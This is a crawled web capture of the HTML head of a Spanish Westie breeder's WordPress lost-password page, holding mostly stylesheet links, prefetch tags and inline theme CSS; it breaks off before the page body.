

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yourillusionourpassion.com/mi-cuenta/lost-password/
body_size: 26035
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Contraseña perdida &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://yourillusionourpassion.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://yourillusionourpassion.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://yourillusionourpassion.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://yourillusionourpassion.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://yourillusionourpassion.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='select2-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://yourillusionourpassion.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
